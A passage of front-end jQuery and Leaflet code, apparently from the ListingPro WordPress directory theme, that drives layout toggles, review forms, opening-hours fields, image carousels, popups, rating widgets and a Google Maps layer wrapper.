                            var marker = new L.Marker(markerLocation, {
                                    icon: CustomHtmlIcon,
                                })
                                .bindPopup(
                                    '<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' +
                                    LPposturl +
                                    '"><img alt="image" src="' +
                                    LPimage +
                                    '" ></a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' +
                                    LPposturl +
                                    '">' +
                                    LPtitle +
                                    '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' +
                                    LPaddress +
                                    "</p></div></div></div>"
                                )
                                .addTo(map);
                            markers.addLayer(marker);
                            map.addLayer(markers);
                        }
                    });
                    return true;
                }
            }
        }
    }
);
jQuery(document).ready(function() {
    "use-strict";
    // Disable next button
    var checkdInput = jQuery(".checkboxx input.checked_class");
    checkdInput.on("change", function(event) {
        event.preventDefault();
        if (checkdInput.is(":checked")) {
            jQuery("a#lp-next").css("display", "block");
            jQuery("a#lp-next").removeClass("hide");
            jQuery("span.show").removeClass("show");
            jQuery(
                ".promotional-section > .lp-face.lp-pay-options.lp-dash-sec > span"
            ).addClass("hide");
        } else {
            jQuery("a#lp-next").addClass("hide");
            jQuery(
                ".promotional-section > .lp-face.lp-pay-options.lp-dash-sec > span"
            ).addClass("show");
        }
    });

    var rdoInput = jQuery(".lp-method-wrap input.radio_checked");
    rdoInput.on("change", function(event) {
        event.preventDefault();
        if (rdoInput.is(":checked")) {
            jQuery("input.lp-next2.promotebtn").css("display", "block");
            jQuery("input.lp-next2.promotebtn").removeClass("hide");
            jQuery(".promotional-section span.proceed-btn").removeClass("show");
            jQuery(".promotional-section span.proceed-btn").addClass("hide");
        } else {
            jQuery("input.lp-next2.promotebtn").addClass("hide");
            jQuery(".promotional-section span.proceed-btn").addClass("show");
        }
    });

    //Dashboard promotional script
    jQuery(".promotional-section a.lp-submit-btn").on("click", function(event) {
        event.preventDefault();
        jQuery(this).parent(".promotional-section").slideUp(500);
        jQuery(this)
            .parent(".promotional-section")
            .next(".lp-card > form#ads_promotion")
            .slideDown(1000);
    });

    // Dashboard Left Panel Script

    var dash = jQuery(
        ".dashboard-tabs.lp-main-tabs.text-center > ul > li.dropdown > a"
    );

    var dashli = jQuery(
        ".dashboard-tabs.lp-main-tabs.text-center > ul > li.dropdown"
    );

    var dashul = jQuery(
        ".dashboard-tabs.lp-main-tabs.text-center > ul > li.dropdown > ul"
    );

    dash.on("click", function(event) {
        event.preventDefault();

        if (dashli.hasClass("opened")) {
            jQuery(dashli).removeClass("opened");

            jQuery(dashul).removeClass("opened");

            jQuery(this).parent("li").addClass("opened");

            jQuery(this).next("ul").addClass("opened");
        } else {
            //if(dashli.hasClass('dropdown'))

            jQuery(dashul).removeClass("opened");

            jQuery(dashli).removeClass("opened");

            jQuery(this).parent("li").addClass("opened");

            jQuery(this).next("ul").addClass("opened");
        }
    });

    // Review Script
    jQuery("h3#reply-title").on("click", function(event) {
        event.preventDefault();
        var thiss = jQuery(this);
        if (thiss.hasClass("active")) {
            jQuery(this).removeClass("active");
            jQuery(this).next("#rewies_form").slideUp();
            jQuery(this).next("#rewies_formm").slideUp();
        } else {
            jQuery(this).addClass("active");
            jQuery(this).next("#rewies_form").slideDown();
            jQuery(this).next("#rewies_formm").slideDown();
        }

        //jQuery(this).next('#rewies_form').toggleClass('open_review_form');
    });
    jQuery("#clicktoreview").on("click", function(event) {
        event.preventDefault();

        var thiss = jQuery("#reply-title");
        thiss.addClass("active");
        thiss.next("#rewies_form").slideDown();
        thiss.next("#rewies_formm").slideDown();
        jQuery("html, body").animate({
                scrollTop: jQuery("#reply-title").offset().top,
            },
            2000
        );
    });

    jQuery(".leadformtrigger").on("click", function(e) {
        e.preventDefault();
        jQuery(".app-view-lead-form").slideToggle(500);
    });
    jQuery(".open-lead-form-app-view").on("click", function(e) {
        if (jQuery(".app-view-lead-form")[0]) {
            jQuery(".app-view-lead-form").slideToggle(500);
            jQuery("html, body").animate({
                    scrollTop: jQuery(".leadformtrigger").offset().top,
                },
                2000
            );
        }
    });

    jQuery("#rewies_form input[type=file]").change(function(e) {
        $in = jQuery(this);
        $in.prev().prev().text($in.val());
    });
    // listing layout
    //jQuery('.listing-simple').addClass('listing_list_view');
    jQuery("a.grid").on("click", function(event) {
        event.preventDefault();
        jQuery("a.list").removeClass("active");
        jQuery(this).addClass("active");
        jQuery(".listing-simple").removeClass("listing_list_view");

        if (
            jQuery("#list-grid-view-v2").length != 0 &&
            jQuery("#list-grid-view-v2").hasClass("swtch-ll")
        ) {
            jQuery("#list-grid-view-v2").attr("data-layout-class", "grid");
        }

        if (jQuery("#content-grids").hasClass("v2-toggle")) {
            jQuery(".loop-switch-class").removeClass("col-md-12");
            jQuery(".loop-switch-class").addClass("col-md-6");
            jQuery(".lp-listings.active-view").removeClass("list-style");
            jQuery(".lp-listings.active-view").addClass("grid-style");
        } else {
            jQuery(".post-with-map-container")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .removeClass("col-sm-12 list_view");
            jQuery(".post-with-map-container")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .addClass("col-md-6 col-sm-12 grid_view2");

            // Listing Simple
            if (
                jQuery("#content-grids").hasClass("listing-with-header-filters-wrap")
            ) {
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .removeClass("col-sm-12 list_view");
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .addClass("col-md-6 col-sm-12 grid_view2");
            } else {
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .removeClass("col-sm-12 list_view");
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .addClass("col-md-4 col-sm-12 grid_view2");
            }

            // Listing Sidebar
            jQuery(".listing-with-sidebar")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .removeClass("col-sm-12 list_view");
            jQuery(".listing-with-sidebar")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .addClass("col-md-6 col-sm-12 grid_view2");
        }

        // Listing with Map
    });
    jQuery("a.list").on("click", function(event) {
        event.preventDefault();
        jQuery("a.grid").removeClass("active");
        jQuery(this).addClass("active");
        jQuery(".listing-simple").addClass("listing_list_view");

        if (
            jQuery("#list-grid-view-v2").length != 0 &&
            jQuery("#list-grid-view-v2").hasClass("swtch-ll")
        ) {
            jQuery("#list-grid-view-v2").attr("data-layout-class", "list");
        }

        if (jQuery("#content-grids").hasClass("v2-toggle")) {
            jQuery(".loop-switch-class").removeClass("col-md-6");
            jQuery(".loop-switch-class").addClass("col-md-12");
            jQuery(".lp-listings.active-view").addClass("list-style");
            jQuery(".lp-listings.active-view").removeClass("grid-style");
        } else {
            // Listing with Map
            jQuery(".post-with-map-container")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .removeClass("col-md-6 col-sm-6 grid_view2");
            jQuery(".post-with-map-container")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .addClass("col-sm-12 list_view");

            // Listing Simple
            if (
                jQuery("#content-grids").hasClass("listing-with-header-filters-wrap")
            ) {
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .removeClass("col-md-6 col-sm-6 grid_view2");
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .addClass("col-sm-12 list_view");
            } else {
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .removeClass("col-md-4 col-sm-6 grid_view2");
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .addClass("col-sm-12 list_view");
            }

            jQuery(".listing-with-sidebar")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .removeClass("col-md-6 col-sm-6 grid_view3");
            jQuery(".listing-with-sidebar")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .addClass("col-sm-12 list_view");
        }
    });

    //============================================ Harry Code ==================================================//
    // Open Hours Script
    jQuery("a.show-all-timings").on("click", function(event) {
        event.preventDefault();
        jQuery(this).toggleClass("opened");
        jQuery(this).next("ul.hidding-timings").slideToggle(400);
    });

    // shebi Script
    jQuery(".detail-page2-tab-content .review-form h3").removeAttr("id");

    jQuery(
        ".listing-app-view .listing-app-view-bar .pricy-form-group #lp-find-near-me-outer ul > li > a"
    ).click(function() {
        jQuery(this).toggleClass("margin-right-0 lp-remove-border");
    });

    var inputs = document.querySelectorAll(".inputfile");
    Array.prototype.forEach.call(inputs, function(input) {
        var label = input.nextElementSibling,
            labelVal = label.innerHTML;

        input.addEventListener("change", function(e) {
            var fileName = "";
            if (this.files && this.files.length > 1)
                fileName = (this.getAttribute("data-multiple-caption") || "").replace(
                    "{count}",
                    this.files.length
                );
            else fileName = e.target.value.split("\\").pop();

            if (fileName) label.querySelector("span").innerHTML = fileName;
            else label.innerHTML = labelVal;
        });

        // Firefox bug fix
        input.addEventListener("focus", function() {
            input.classList.add("has-focus");
        });
        input.addEventListener("blur", function() {
            input.classList.remove("has-focus");
        });
    });

    /* from sheibi */

    if (
        jQuery("body").hasClass("home") ||
        jQuery("body").hasClass("app-view-home")
    ) {
        jQuery(
            ".listing-app-view.home .map-view-list-container2,.listing-app-view.app-view-home .map-view-list-container2"
        ).slick({
            centerMode: false,
            centerPadding: "0px",
            infinite: true,
            accesibility: false,
            draggable: true,
            swipe: true,
            touchMove: false,
            autoplaySpeed: 1400,
            speed: 100,
            slidesToShow: 2,
            dots: true,
            arrows: false,
        });

        jQuery(
            ".listing-app-view.home .lp-location-slider,.listing-app-view.app-view-home .lp-location-slider"
        ).slick({
            centerMode: false,
            centerPadding: "0px",
            infinite: true,
            accesibility: false,
            draggable: true,
            swipe: true,
            touchMove: false,
            autoplaySpeed: 1400,
            speed: 100,
            slidesToShow: 3,
            dots: true,
            arrows: false,
        });
    }
    if (jQuery(".listing-category-slider4").length > 0) {
        jQuery(".listing-category-slider4").slick({
            centerMode: false,
            centerPadding: "0px",
            infinite: true,
            accesibility: false,
            draggable: true,
            swipe: true,
            touchMove: false,
            autoplaySpeed: 1400,
            speed: 100,
            slidesToShow: 4,
            dots: false,
            arrows: true,
            responsive: [{
                    breakpoint: 768,
                    settings: {
                        arrows: false,
                        centerMode: false,
                        centerPadding: "0px",
                        slidesToShow: 4,
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: false,
                        centerMode: false,
                        centerPadding: "0px",
                        slidesToShow: 1,
                    },
                },
            ],
        });
    }

    jQuery("#map-view-icon2").click(function() {
        jQuery("#search-filter-attr-filter").animate({
                width: "toggle",
            },
            5
        );
    });

    jQuery(".listing-app-view .lp-search-toggle .user-menu").click(function(e) {
        jQuery(".lp-user-menu").toggleClass("main");
    });

    jQuery(document).mouseup(function(e) {
        var container = jQuery(".lp-user-menu");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
            jQuery(".lp-user-menu").removeClass("main");
        }
    });
    jQuery(".lp-detail-page-template-3 #clicktoreview2").on(
        "click",
        function(event) {
            event.preventDefault();
            jQuery(".single-tabber2 ul li").removeClass("active");
            jQuery(".detail-page2-tab-content .tab-content .tab-pane").removeClass(
                "active"
            );
            jQuery(".single-tabber2 ul .lpreviews").addClass("active");
            jQuery(".detail-page2-tab-content .tab-content .lpreviews").addClass(
                "active"
            );

            jQuery("html, body").animate({
                    scrollTop: jQuery("#review-section").offset().top,
                },
                200
            );
        }
    );
    // end shoaib Script

    jQuery('[data-toggle="tooltip"]').tooltip();

    // Open review reply
    jQuery("a.see_more_btn").on("click", function(event) {
        event.preventDefault();
        var $this = jQuery(this);
        if ($this.hasClass("closedd")) {
            $this.removeClass("closedd");
            $this.addClass("openedd");
            jQuery(this).find("i").removeClass("fa-arrow-down");
            jQuery(this).find("i").addClass("fa-arrow-up");
        } else {
            $this.removeClass("openedd");
            $this.addClass("closedd");
            jQuery(this).find("i").removeClass("fa-arrow-up");
            jQuery(this).find("i").addClass("fa-arrow-down");
        }
        jQuery(this).next(".review-content").slideToggle(200);
    });

    jQuery("a.open-reply").on("click", function(event) {
        event.preventDefault();
        var $this = jQuery(this);
        if ($this.hasClass("closeddd")) {
            $this.removeClass("closeddd");
            $this.addClass("openeddd");
            jQuery(this).find("i").removeClass("fa-arrow-down");
            jQuery(this).find("i").addClass("fa-arrow-up");
        } else {
            $this.removeClass("openeddd");
            $this.addClass("closeddd");
            jQuery(this).find("i").removeClass("fa-arrow-up");
            jQuery(this).find("i").addClass("fa-arrow-down");
        }
        jQuery(this).next(".post_response").slideToggle(200);
    });

    jQuery(document).ready(function() {
        jQuery("select.hours-start2").prop("disabled", true);
        jQuery("select.hours-end2").prop("disabled", true);
        jQuery(".lp-check-doubletime .enable2ndday").change(function() {
            if (this.checked) {
                jQuery("select.hours-start2").prop("disabled", false);
                jQuery("select.hours-end2").prop("disabled", false);
                jQuery(".hours-select.lp-slot2-time").slideToggle(300);
            } else {
                jQuery("select.hours-start2").prop("disabled", true);
                jQuery("select.hours-end2").prop("disabled", true);
                jQuery(".hours-select.lp-slot2-time").slideToggle(300);
            }
        });
    });

    // Remove Hours Script

    jQuery(document).on("click", "a.remove-hours", function(event) {
        event.preventDefault();
        jQuery(this).parent(".hours").remove();
    });
    // Toggle Script for Currency area
    jQuery("a.toggle-currencey-area").on("click", function(event) {
        event.preventDefault();
        jQuery(this).next(".currency-area").slideToggle(400);
        jQuery(this).toggleClass("active");
    });
    // Magnific Popup
    jQuery(".review-img-slider").magnificPopup({
        delegate: "a",
        type: "image",
        tLoading: "Loading image #%curr%...",
        mainClass: "mfp-img-mobile",
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1], // Will preload 0 - before current, and 1 after the current image
        },
        image: {
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            titleSrc: function(item) {
                return item.el.attr("title") + "<small>by Listingpro team</small>";
            },
        },
    });

    jQuery(document).ready(function() {
        jQuery(".fulldayopen").change(function() {
            if (this.checked) {
                jQuery("select.hours-start").prop("disabled", true);
                jQuery("select.hours-end").prop("disabled", true);
                jQuery("select.hours-start2").prop("disabled", true);
                jQuery("select.hours-end2").prop("disabled", true);
            } else {
                jQuery("select.hours-start").prop("disabled", false);
                jQuery("select.hours-end").prop("disabled", false);
                jQuery("select.hours-start2").prop("disabled", false);
                jQuery("select.hours-end2").prop("disabled", false);
            }
        });
    });

    jQuery(document).ready(function() {
        jQuery(".add-more").click(function() {
            jQuery("#lp_feature_panel").slideToggle("slow");
        });
    });
    var hdrHeight = jQuery("header.header-normal").outerHeight();

    jQuery(".top-section .absolute").css("top", hdrHeight);

    if (jQuery("body").is(".single-listing")) {
        if (jQuery(window).width() >= 768) {
            // Listing Detail Gallery
            jQuery("a[rel^='prettyPhoto']").prettyPhoto({
                animation_speed: "fast",
                theme: "dark_rounded",
                slideshow: 7000,
                autoplay_slideshow: true,
                social_tools: "",
                deeplinking: false,
                show_title: false,
            });
        } else {
            jQuery("a[rel^='prettyPhoto']").prettyPhoto({
                animation_speed: "fast",
                theme: "dark_rounded",
                slideshow: 7000,
                autoplay_slideshow: true,
                social_tools: "",
                deeplinking: false,
                show_title: false,
            });
        }
    }

    jQuery("a.onlineform").on("click", function(event) {
        event.preventDefault();
        jQuery(this).next(".booking-form").slideToggle(400);
        jQuery(this).toggleClass("active");
    });

    jQuery(".listing-second-view .ask-question-area > a.ask_question_popup").on(
        "click",
        function(event) {
            event.preventDefault();
            jQuery(this).next(".faq-form").slideToggle(400);
        }
    );

    if (jQuery("body").is(".single-listing")) {
        var sliderstyle = jQuery("body").data("sliderstyle");

        if (sliderstyle == "style1") {
            var images = jQuery(".listing-slide").data("images-num");
            var center_mode = true;
            if (images > 5) {
                images = 5;
                center_mode = true;
            } else {
                center_mode = false;
            }
            // Listing Detail Slider
            jQuery(".listing-slide").slick({
                centerPadding: "10px",
                slidesToShow: images,
                autoplay: true,
                draggable: false,
                autoplaySpeed: 5000,
                centerMode: center_mode,
                focusOnSelect: true,
                arrows: true,
                responsive: [{
                        breakpoint: 768,
                        settings: {
                            arrows: false,
                            centerMode: false,
                            centerPadding: "0px",
                            slidesToShow: 5,
                        },
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            slidesToShow: 1,
                        },
                    },
                ],
            });
        } else if (sliderstyle == "style2") {
            var images = jQuery(".listing-slide").data("images-num");
            //alert(images);
            var center_mode = true;
            var variable = true;
            if (images > 3) {
                center_mode = false;
            } else if ((images = 3)) {
                //jQuery('.listing-slide img').css('height','auto');
                jQuery(".single-page-slider-container").addClass("three-imgs");
                variable = false;
            } else if ((images = 2)) {
                jQuery(".single-page-slider-container").addClass("new-cls");
            } else if ((images = 1)) {
                jQuery(".single-page-slider-container").addClass("one-img");
            } else {
                center_mode = false;
                variable = false;
            }

            // Listing Detail Slider
            jQuery(".listing-slide").slick({
                slidesToShow: 2,
                autoplay: true,
                draggable: false,
                autoplaySpeed: 5000,
                centerMode: true,
                focusOnSelect: true,
                variableWidth: variable,
                adaptiveHeight: true,
                responsive: [{
                        breakpoint: 768,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            //slidesToShow: 5
                        },
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            slidesToShow: 1,
                        },
                    },
                ],
            });
        } else if (sliderstyle == "style3") {
            var images = jQuery(".listing-slide").data("images-num");
            var slidestoshow = 2;
            if (images == 1) {
                jQuery(".listing-slide img").css("width", "100%");
                slidestoshow = 1;
            } else if (images == 2) {
                slidestoshow = 2;
            } else if (images == 3) {
                slidestoshow = 2;
            } else if (images == 4) {
                slidestoshow = 3;
            } else if (images == 6) {
                slidestoshow = 4;
            } else if (images == 8) {
                slidestoshow = 6;
            } else if (images == 10) {
                slidestoshow = 8;
            } else if (images >= 12) {
                slidestoshow = 10;
            }

            // Listing Detail Slider
            jQuery(".listing-slide").slick({
                slidesToShow: 2,
                autoplay: true,
                draggable: false,
                autoplaySpeed: 5000,
                centerMode: true,
                focusOnSelect: true,
                variableWidth: true,
                adaptiveHeight: true,
                responsive: [{
                        breakpoint: 9999,
                        settings: {
                            slidesToShow: slidestoshow,
                        },
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            //slidesToShow: 5
                        },
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            slidesToShow: 1,
                        },
                    },
                ],
            });
        }
    }

    // Listing Detail Slider
    if (jQuery(".listing-slide2").length != 0) {
        jQuery(".listing-slide2").slick({
            slidesToShow: 1,
            autoplay: false,
            draggable: false,
            autoplaySpeed: 5000,
            centerMode: true,
            centerPadding: "0px",
            focusOnSelect: true,
            variableWidth: variable,
            adaptiveHeight: true,
            responsive: [{
                    breakpoint: 768,
                    settings: {
                        arrows: true,
                        centerMode: false,
                        centerPadding: "0px",
                        //slidesToShow: 5
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: false,
                        centerMode: false,
                        centerPadding: "0px",
                        slidesToShow: 1,
                    },
                },
            ],
        });
    }

    jQuery(".select2").select2();

    if (jQuery("body").is(".single-listing")) {
        jQuery(".review-img-slider").slick({
            infinite: true,
            slidesToShow: 3,
            slidesToScroll: 1,
            autoplay: false,
            autoplaySpeed: 5000,
            arrows: true,
            dots: false,
            responsive: [{
                    breakpoint: 790,
                    settings: {
                        arrows: false,
                        centerMode: true,
                        centerPadding: "40px",
                        slidesToShow: 2,
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                    },
                },
            ],
        });
        /* end  by haroon */

        /* code for tab style two of single list */
        if (
            jQuery(".single-inner-container .single-tabber2 ul .lpreviews").length > 0
        ) {
            jQuery(document).on(
                "click",
                ".single-inner-container .single-tabber2 ul .lpreviews",
                function() {
                    if (jQuery(".review-img-slider").hasClass("slick-initialized")) {
                        jQuery(".review-img-slider").slick("unslick");
                        jQuery(".review-img-slider").slick({
                            infinite: true,
                            slidesToShow: 3,
                            slidesToScroll: 1,
                            autoplay: false,
                            autoplaySpeed: 5000,
                            arrows: true,
                            dots: false,
                            responsive: [{
                                    breakpoint: 790,
                                    settings: {
                                        arrows: false,
                                        centerMode: true,
                                        centerPadding: "40px",
                                        slidesToShow: 2,
                                    },
                                },
                                {
                                    breakpoint: 480,
                                    settings: {
                                        slidesToShow: 1,
                                    },
                                },
                            ],
                        });
                    }
                }
            );
        }

        jQuery(".post-slide").slick({
            infinite: true,
            slidesToShow: 2,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
            responsive: [{
                    breakpoint: 2,
                    settings: {
                        arrows: false,
                        centerMode: true,
                        centerPadding: "40px",
                        slidesToShow: 3,
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                    },
                },
            ],
        });

        //Slick One Per Slide Testimonials
        jQuery(".testimonial-slider").slick({
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 1000,
            speed: 1000,
            arrows: false,
            slidesToShow: 1,
        });
    }
    // Accordion
    var icons = {
        header: "fa fa-plus",
        activeHeader: "fa fa-minus",
    };
    jQuery("#accordion").accordion({
        icons: icons,
        heightStyle: "content",
    });
    jQuery("#toggle")
        .button()
        .on("click", function() {
            if (jQuery("#accordion").accordion("option", "icons")) {
                jQuery("#accordion").accordion("option", "icons", null);
            } else {
                jQuery("#accordion").accordion("option", "icons", icons);
            }
        });
    // Popup Gallery
    jQuery(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({
        disableOn: 319,
        type: "iframe",
        iframe: {
            markup: '<div class="mfp-iframe-scaler">' +
                '<div class="mfp-close"></div>' +
                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                "</div>",
            patterns: {
                youtube: {
                    index: "youtube.com/",
                    id: "v=",
                    src: "//www.youtube.com/embed/%id%?rel=0&autoplay=1",
                },
            },
            srcAction: "iframe_src",
        },
        mainClass: "mfp-fade",
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false,
    });

    jQuery(".popup-gallery").magnificPopup({
        delegate: ".image-popup",
        type: "image",
        tLoading: "Loading image #%curr%...",
        mainClass: "mfp-img-mobile",
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1], // Will preload 0 - before current, and 1 after the current image
        },
    });
    //Boostrap Rating
    //http://dreyescat.github.io/bootstrap-rating/
    jQuery("input.check").on("change", function() {
        alert("Rating: " + jQuery(this).val());
    });
    if (jQuery("body").is(".single-listing")) {
        jQuery("#programmatically-set").on("click", function() {
            jQuery("#programmatically-rating").rating(
                "rate",
                jQuery("#programmatically-value").val()
            );
        });
        jQuery("#programmatically-get").on("click", function() {
            alert(jQuery("#programmatically-rating").rating("rate"));
        });

        jQuery(".rating-tooltip-manual").rating({
            extendSymbol: function() {
                var title;
                jQuery(this).tooltip({
                    container: "body",
                    placement: "bottom",
                    trigger: "manual",
                    title: function() {
                        return title;
                    },
                });
                jQuery(this)
                    .on("rating.rateenter", function(e, rate) {
                        title = rate;
                        jQuery(this).tooltip("show");
                    })
                    .on("rating.rateleave", function() {
                        jQuery(this).tooltip("hide");
                    });
            },
        });
        jQuery(".rating").each(function() {
            jQuery('<span class="label label-default"></span>')
                .text(jQuery(this).val() || " ")
                .insertAfter(this);
        });
        jQuery(".rating").on("change", function() {
            jQuery(this).next(".label").text(jQuery(this).val());
        });
    }
    // Mapbox
});
jQuery(window).on("load", function() {
    if (jQuery(this).width() < 981) {
        jQuery(".claimformtrigger").on("click", function() {
            if (jQuery(".claimform").hasClass("claimform-open")) {
                jQuery(".claimform").removeClass("claimform-open");
                jQuery(".claimform").hide();
            } else {
                jQuery(this).closest(".post-row").addClass("rowopen");
                jQuery(".claimform").addClass("claimform-open");
                jQuery(".claimform").show();
            }
        });
    }

    jQuery(window)
        .resize(function() {
            if (jQuery(this).width() < 781) {
                jQuery(".mobilemap").removeAttr("id");
                jQuery(".mobilemap").removeClass("md-modal");
                jQuery(".mobilemap").removeClass("md-effect-3");
                jQuery(".mobilelink").removeClass("md-trigger");
                jQuery(".mobile-map-space .md-overlayi").removeClass("md-overlay");
                jQuery(".listing-container-right .md-overlayi").removeClass(
                    "md-overlay"
                );
                jQuery(".mobilelink").on("click", function() {
                    if (jQuery(".mobilemap").hasClass("map-open")) {
                        jQuery(".mobilemap").removeClass("map-open");
                        jQuery(".mobilemap .mapbilemap-content").css({
                            opacity: "0",
                            "margin-top": "-520px",
                        });
                        jQuery("a.mobilelink").text("View on map");
                    } else {
                        jQuery(".mobilemap").addClass("map-open");
                        jQuery(".mobilemap .mapbilemap-content").css({
                            opacity: "1",
                            "margin-top": "0px",
                        });
                        jQuery("a.mobilelink").text("Close map");
                    }
                });
                jQuery(".quickformtrigger").on("click", function() {
                    if (jQuery(".quickform").hasClass("quickform-open")) {
                        jQuery(".quickform").removeClass("quickform-open");
                        jQuery(".quickform").slideUp(600);
                    } else {
                        jQuery(".quickform").addClass("quickform-open");
                        jQuery(".quickform").slideDown(600);
                    }
                });
            } else {
                var headertop = jQuery("header").height();
                jQuery(".section-fixed").css("padding-top", headertop + "px");
            }
        })
        .resize(); //triggcurrentColorer the event manually when the page is loaded

    jQuery(".listing-sidebar-left .form-inline").fadeTo(600, 1);
    jQuery(".post-with-map-container .form-inline").fadeTo(600, 1);
    jQuery(".spinner").css("display", "none");
    //jQuery('.single-page-slider-container').css("opacity","1");

    /*
     * L.TileLayer is used for standard xyz-numbered tile layers.
     */

    L.Google = L.Class.extend({
        includes: L.Mixin.Events,

        options: {
            minZoom: 0,
            maxZoom: 18,
            tileSize: 256,
            subdomains: "abc",
            errorTileUrl: "",
            attribution: "",
            opacity: 1,
            continuousWorld: false,
            noWrap: false,
            mapOptions: {
                backgroundColor: "#dddddd",
            },
        },

        // Possible types: SATELLITE, ROADMAP, HYBRID, TERRAIN
        initialize: function(type, options) {
            L.Util.setOptions(this, options);

            this._ready = google.maps.Map != undefined;
            if (!this._ready) L.Google.asyncWait.push(this);

            this._type = type || "SATELLITE";
        },

        onAdd: function(map, insertAtTheBottom) {
            this._map = map;
            this._insertAtTheBottom = insertAtTheBottom;

            // create a container div for tiles
            this._initContainer();
            this._initMapObject();

            // set up events
            map.on("viewreset", this._resetCallback, this);

            this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
            map.on("move", this._update, this);

            map.on("zoomanim", this._handleZoomAnim, this);

            //20px instead of 1em to avoid a slight overlap with google's attribution
            map._controlCorners["bottomright"].style.marginBottom = "20px";

            this._reset();
            this._update();
        },

        onRemove: function(map) {
            this._map._container.removeChild(this._container);
            //this._container = null;

            this._map.off("viewreset", this._resetCallback, this);

            this._map.off("move", this._update, this);

            this._map.off("zoomanim", this._handleZoomAnim, this);

            map._controlCorners["bottomright"].style.marginBottom = "0em";
            //this._map.off('moveend', this._update, this);
        },

        getAttribution: function() {
            return this.options.attribution;
        },

        setOpacity: function(opacity) {
            this.options.opacity = opacity;
            if (opacity < 1) {
                L.DomUtil.setOpacity(this._container, opacity);
            }
        },

        setElementSize: function(e, size) {
            e.style.width = size.x + "px";
            e.style.height = size.y + "px";
        },

        _initContainer: function() {
            var tilePane = this._map._container,
                first = tilePane.firstChild;

            if (!this._container) {
                this._container = L.DomUtil.create(
                    "div",
                    "leaflet-google-layer leaflet-top leaflet-left"
                );
                this._container.id = "_GMapContainer_" + L.Util.stamp(this);
                this._container.style.zIndex = "auto";
            }

            tilePane.insertBefore(this._container, first);

            this.setOpacity(this.options.opacity);
            this.setElementSize(this._container, this._map.getSize());
        },

        _initMapObject: function() {
            if (!this._ready) return;
            this._google_center = new google.maps.LatLng(0, 0);
            var map = new google.maps.Map(this._container, {
                center: this._google_center,
                zoom: 0,
                tilt: 0,
                mapTypeId: google.maps.MapTypeId[this._type],
                disableDefaultUI: false,
                keyboardShortcuts: false,
                draggable: false,
                disableDoubleClickZoom: true,
                scrollwheel: false,
                streetViewControl: true,
                styles: this.options.mapOptions.styles,
                backgroundColor: this.options.mapOptions.backgroundColor,
            });

            var _this = this;
            this._reposition = google.maps.event.addListenerOnce(
                map,
                "center_changed",
                function() {
                    _this.onReposition();
                }
            );
            this._google = map;

            google.maps.event.addListenerOnce(map, "idle", function() {
                _this._checkZoomLevels();
            });
        },

        _checkZoomLevels: function() {
            //setting the zoom level on the Google map may result in a different zoom level than the one requested
            //(it won't go beyond the level for which they have data).
            // verify and make sure the zoom levels on both Leaflet and Google maps are consistent
            if (this._google.getZoom() !== this._map.getZoom()) {
                //zoom levels are out of sync. Set the leaflet zoom level to match the google one
                this._map.setZoom(this._google.getZoom());
            }
        },

        _resetCallback: function(e) {
            this._reset(e.hard);
        },

        _reset: function(clearOldContainer) {
            this._initContainer();
        },

        _update: function(e) {
            if (!this._google) return;
            this._resize();

            var center = e && e.latlng ? e.latlng : this._map.getCenter();
            var _center = new google.maps.LatLng(center.lat, center.lng);

            this._google.setCenter(_center);
            this._google.setZoom(this._map.getZoom());

            this._checkZoomLevels();
            //this._google.fitBounds(google_bounds);
        },

        _resize: function() {
            var size = this._map.getSize();
            if (
                this._container.style.width == size.x &&
                this._container.style.height == size.y
            )
                return;
            this.setElementSize(this._container, size);
            this.onReposition();
        },

        _handleZoomAnim: function(e) {
            var center = e.center;
            var _center = new google.maps.LatLng(center.lat, center.lng);

            this._google.setCenter(_center);
